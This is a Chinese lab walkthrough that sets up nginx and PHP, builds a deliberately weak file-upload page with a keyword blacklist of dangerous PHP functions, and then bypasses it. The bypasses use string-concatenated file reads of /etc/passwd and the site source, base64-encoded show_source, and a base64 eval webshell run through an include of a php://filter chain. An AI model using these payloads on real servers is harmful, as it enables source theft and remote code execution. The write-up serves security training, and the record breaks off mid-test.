


一、深入分析 LD_PRELOAD——绕过大赛题目
1.在这里使用ubuntu,并且需要安装nginx及php
(1)安装编译nginx
①安装从源代码编译所需的工具
sudo apt-get install build-essential libpcre3 libpcre3-dev libssl-dev②创建nginx的目录
cd /home/ubuntu
mkdir nginx
cd nginx
③下载Nginx源代码并解压
wget http://nginx.org/download/nginx-1.23.4.tar.gz
tar -zxvf nginx-1.23.4.tar.gz
④切换到该目录下
cd nginx-1.23.4⑤安装并编译环境
./configure --prefix=/usr/local/nginx
./configure --sbin-path=/usr/local/nginx/sbin/nginx
./configure --conf-path=/etc/nginx/nginx.conf
./configure && make
./configure && make install
(建议分开编译,否则容易报错:./configure: error: invalid option " --prefix=/usr/local/nginx")
configure:是用来编译之前的配置工作
--prefix:指定最终安装到的目录 默认值 /usr/local/ngnix
--sbin-path:用来指定可执行文件目录:默认的是 sbin/nginx
--conf-path:用来指定配置文件目录:默认的是 conf/nginx.conf
编译时出现以下错误:
①./configure: error: the HTTP gzip module requires the zlib library.
没有zlib library的支持,碰到此类问题我们只要安装这个库就可以了。
apt-get install zlib-devel
②上条命令执行完:E: 无法定位软件包 zlib-devel
使用如下命令:
sudo apt install zlib1g-dev
⑥安装初始化脚本
sudo wget https://raw.github.com/JasonGiedymin/nginx-init-ubuntu/master/nginx -O /etc/init.d/nginx
sudo chmod +x /etc/init.d/nginx
sudo update-rc.d nginx defaults
以下错误:
正在连接 raw.githubusercontent.com (raw.githubusercontent.com)|0.0.0.0|:443... 失败:拒绝连接。
正在连接 raw.githubusercontent.com (raw.githubusercontent.com)|::|:443... 失败:拒绝连接。解决方案:
vim /etc/hosts
然后编辑如下内容:
# GitHub Start
52.74.223.119 github.com
192.30.253.119 gist.github.com
54.169.195.247 api.github.com
185.199.111.153 assets-cdn.github.com
151.101.76.133 raw.githubusercontent.com
151.101.108.133 user-images.githubusercontent.com
151.101.76.133 gist.githubusercontent.com
151.101.76.133 cloud.githubusercontent.com
151.101.76.133 camo.githubusercontent.com
151.101.76.133 avatars0.githubusercontent.com
151.101.76.133 avatars1.githubusercontent.com
151.101.76.133 avatars2.githubusercontent.com
151.101.76.133 avatars3.githubusercontent.com
151.101.76.133 avatars4.githubusercontent.com
151.101.76.133 avatars5.githubusercontent.com
151.101.76.133 avatars6.githubusercontent.com
151.101.76.133 avatars7.githubusercontent.com
151.101.76.133 avatars8.githubusercontent.com
# GitHub End
⑦nginx管理命令
service nginx start

service nginx restart

service nginx stop

sudo nginx -t 检查配置文件是否正确

sudo nginx 默认启动nginx

ps -ef | grep nginx
⑧安装成功


(2)安装编译php
①添加paa仓库
add-apt-repository ppa:ondrej/php说明:上述命令是用于将第三方软件包仓库添加到 Ubuntu 系统的命令。这个特定的命令表示要添加 ondrej/php PPA(Personal Package Archive)。
PPA 是 Ubuntu 中用于存储个人或团队维护的软件包的仓库。通过添加 PPA,你可以轻松地访问和安装这些软件包,而不必手动下载和编译源代码。
在这种情况下,ondrej/php PPA 是由 Ondřej Surý 维护的一个 PHP 软件包仓库。它提供了较新版本的 PHP 和相关的扩展、工具等,可以在 Ubuntu 系统上使用。
②更新源并升级系统
sudo apt update
sudo apt upgrade
③安装 PHP 5.6
sudo apt install php7.4④安装PHP常用扩展
sudo apt install php7.4 php7.4-fpm php7.4-mysql php7.4-gd php7.4-mbstring php7.4-curl php7.4-soap php7.4-redis php7.4-xml php7.4-apcu php7.4-mcrypt -yps:上述涉及到的安装,一律选择y,也可以在命令后面加 -y。
⑤安装成功
systemctl status php7.4-fpm⑥卸载系统中已有的php版本和扩展
sudo apt-get autoremove php*
(3)网页中解析php文件
①修改nginx的配置文件(编译存放的位置)
root@ubuntu:/# cd /usr/local/nginx/conf
root@ubuntu:/usr/local/nginx/conf# vim nginx.conf

nginx配置文件中已经全局设置root html;

②修改php配置文件
root@ubuntu:/etc/php/7.4/fpm# vim pool.d/
#找到www-data

root@ubuntu:/etc/php/7.4/fpm# systemctl restart php7.4-fpm
root@ubuntu:/etc/php/7.4/fpm# ps aux | grep php

③添加web文件
root@ubuntu:/home/ubuntu/nginx/nginx-1.23.4# cd html
root@ubuntu:/home/ubuntu/nginx/nginx-1.23.4/html# vim web.php
root@ubuntu:/home/ubuntu/nginx/nginx-1.23.4/html# cat web.php
<?php phpinfo();?>

root@ubuntu:/home/ubuntu/nginx/nginx-1.23.4/html# chown -R ubuntu:ubuntu web.php
2.
(1)分别创建文件
①ld.php
root@ubuntu:/usr/local/nginx/html# vim ld.php
并传入如下代码:
<?php
function fun($var): bool{
    $blacklist = ["\$_", "eval","copy" ,"assert","usort","include", "require", "$", "^", "~", "-", "%", "*","file","fopen","fwriter","fput","copy","curl","fread","fget","function_exists","dl","putenv","system","exec","shell_exec","passthru","proc_open","proc_close", "proc_get_status","checkdnsrr","getmxrr","getservbyname","getservbyport", "syslog","popen","show_source","highlight_file","`","chmod"];

    foreach($blacklist as $blackword){
        if(strstr($var, $blackword)) return True;
    }


    return False;
}
error_reporting(0);
//设置上传目录
define("UPLOAD_PATH", "./uploads");
$msg = "Upload Success!";
if (isset($_POST['submit'])) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_name = $_FILES['upload_file']['name'];
$ext = pathinfo($file_name,PATHINFO_EXTENSION);
if(!preg_match("/php/i", strtolower($ext))){
die("只要好看的php");
}

$content = file_get_contents($temp_file);
if(fun($content)){
    die("诶,被我发现了吧");
}
$new_file_name = md5($file_name).".".$ext;
        $img_path = UPLOAD_PATH . '/' . $new_file_name;


        if (move_uploaded_file($temp_file, $img_path)){
            $is_upload = true;
        } else {
            $msg = 'Upload Failed!';
            die();
        }
        echo '<div style="color:#F00">'.$msg." Look here~ ".$img_path."</div>";
}
❗遇见问题:浏览器出现File not found.
解决:
root@ubuntu:/usr/local/nginx/logs# cat error.log
#查看nginx日志文件
(这段报错是下载了5.6的版本)
2023/08/21 22:27:26 [error] 3160#0: *7 FastCGI sent in stderr: "PHP message: PHP Parse error:  syntax error, unexpected ':', expecting '{' in /var/www/html/ld.php on line 2" while reading response header from upstream, client: 192.168.64.3, server: localhost, request: "GET /ld.php HTTP/1.1", upstream: "fastcgi://127.0.0.1:9000", host: "192.168.64.132"
后面直接装7.4
❗7.4版本新的报错:
2023/08/21 23:43:23 [error] 3160#0: *21 connect() failed (111: Connection refused) while connecting to upstream, client: 127.0.0.1, server: localhost, request: "GET /ld.php HTTP/1.1",
![]()

解决:

修改为:

②ld.html
root@ubuntu:/usr/local/nginx/html# vim ld.html
传入如下代码:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>csp</title>
</head>
<body>
    <form  enctype="multipart/form-data" method="post" action="ld.php">
        <input class="input_file" type="file" name="upload_file"/>
        <input class="button" type="submit" name="submit" value="upload"/>
    </form>
</body>
</html>
③上传的文件加载路径
root@ubuntu:/usr/local/nginx/html# mkdir uploads
root@ubuntu:/usr/local/nginx/html# cd ..
root@ubuntu:/usr/local/nginx/html# chown -R www-data:www-data html/

(2)浏览器执行ld.html

unload→

(3)桌面创建一个aaa.php并写入

(4)通过ld.html传入aaa.php


(5)如何思考
在ld.php文件中未过滤base64_decode;将过滤掉的值可以使用字符拼接。
3.绕过
(1)读取源码
①先使用/etc/passwd查看用户的目录,再得到读取文件的路径
给aaa.php写入如下代码:
<?php
echo ("fil"."e_get_c"."ontents")("/etc/passwd");
?>
通过ld.html传入/uploads目录中

再去浏览器访问aaa.php的执行结果

成功读取。 那么根据Web服务器的默认根文件夹/var/www/html(注意:这里我已经将php和nginx执行用户修改为ubuntu,并且web服务器默认文件夹也修改为了/usr/local/nginx/html,所以使用我的路径)可以尝试读取网站源码(这里尝试ld.php),将aaa.php文件代码改为
<?php
echo ("fil"."e_get_c"."ontents")("/usr/local/nginx/html/ld.php");
?>


其实已经读取到了源代码,右键此网页,点击查看页面源代码:

获得源码进行分析。
②还可以使用php中的函数show_source()获得源码
先使用base64对函数进行编码(绕过黑名单),然后在aaa.php中写入:

<?php
base64_decode('c2hvd19zb3VyY2U=')('../ld.php');
?>
#上传路径中(/uploads)不存在ld.php文件,所以需要去上一级读取,黑盒测试需要一级一级向上试,因为不清楚上传目录uploads与php文件到底相隔了几层。
再上传并执行:

此时也可以追查到源码。
(2)绕过
aaa.php中写入:

PD9waHAgZXZhbCgkX1BPU1RbOV0p
此时上传之后,/uploads中是一个base64编码后的一句话木马,需要使用文件包含去执行一句话进行还原,使用include包含一个php文件去执行(include在blacklist中),
php://filter/read=convert.base64-decode/resource=5032242ac3f2c4552f7026dd956f4113.php
php函数不区分大小写;不可以在一个php文件中一直上传,第二次上传会覆盖第一次,md5生成的文件名,文件名是不变的,所以需要创建一个ccc.php,写入如下代码:
<?php Include("php://filter/read=convert.base64-decode/resource=5032242ac3f2c4552f7026dd956f4113.php");

可见此方法并不奏效。
将ccc.php做如下修改:

<?php Include(base64_decode("cGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZGVjb2RlL3Jlc291cmNlPTUwMzIyNDJhYzNmMmM0NTUyZjcwMjZkZDk1NmY0MTEzLnBocA=="));此时上传ccc.php后,先去执行Include包含,然后base64_decode将其解码为php filter这样的伪协议,再通过php filter将aaa.php上传的目录进行解码读取,aaa.php中的一句话木马转换为正常的木马不再是base64编码,然后使用Include包含并执行。
此时上传ccc.php:


虽然页面返回为空,但是很明显这个文件是存在的,我们可以进行测试:
此时要用到firefox自带的插件hackbar


 1072
1072


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


